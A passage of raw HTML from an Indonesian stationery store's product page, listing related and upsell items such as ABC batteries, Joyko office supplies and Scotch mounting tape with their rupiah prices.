}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D" href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox234" name="related_products[]" value="234" /><label class="label" for="related-checkbox234"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":234,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"234","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox237" name="related_products[]" value="237" /><label class="label" for="related-checkbox237"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":237,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"237","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox231" name="related_products[]" value="231" /><label class="label" for="related-checkbox231"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":231,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"231","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_233" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-size-d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 152px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20" href="https://www.atkstationerykantor.co.id/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox233" name="related_products[]" value="233" /><label class="label" for="related-checkbox233"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":233,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"233","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_236" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-c-r14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-236"><span class="product-image-wrapper"><!--mf_product_label_comment_236--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_sedang_r14_c.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-236 {
    width: 152px;
}
.product-image-container-236 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C" href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-c-r14.html">ABC Battery Baterai Carbon Zinc Biru Sedang R14/C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="236" data-price-box="product-id-236">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-236"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-236"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox236" name="related_products[]" value="236" /><label class="label" for="related-checkbox236"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":236,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"236","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.atkstationerykantor.co.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.atkstationerykantor.co.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_416" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-binding-machine-bm-24-b4-heavy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-416"><span class="product-image-wrapper"><!--mf_product_label_comment_416--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-24-b4-heavy_aejpfmf6dvvvkv7g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-416 {
    width: 152px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.atkstationerykantor.co.id/joyko-binding-machine-bm-24-b4-heavy.html">Joyko Binding Machine BM-24-B4 (Heavy) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-416"  data-price-amount="1878000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.878.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.atkstationerykantor.co.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1672" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-staples-remover-sr-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1672"><span class="product-image-wrapper"><!--mf_product_label_comment_1672--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1672 {
    width: 152px;
}
.product-image-container-1672 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.atkstationerykantor.co.id/joyko-staples-remover-sr-51.html">Joyko Staples Remover SR-51 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1672" data-price-box="product-id-1672">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1672"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.atkstationerykantor.co.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.atkstationerykantor.co.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_422" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-book-end-bke-689.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-422"><span class="product-image-wrapper"><!--mf_product_label_comment_422--><img 